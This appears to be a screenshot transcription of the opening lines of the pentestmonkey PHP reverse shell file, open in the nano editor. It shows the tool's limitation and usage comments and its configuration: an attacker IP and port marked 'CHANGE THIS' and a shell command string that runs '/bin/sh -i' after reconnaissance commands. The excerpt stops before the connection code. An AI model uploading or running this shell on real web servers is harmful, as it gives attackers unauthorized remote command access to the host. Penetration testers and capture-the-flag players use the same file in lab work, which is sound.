 GNU nano 7.2 php-reverse-shell.phtml
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE u>
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely a>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.69.70';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//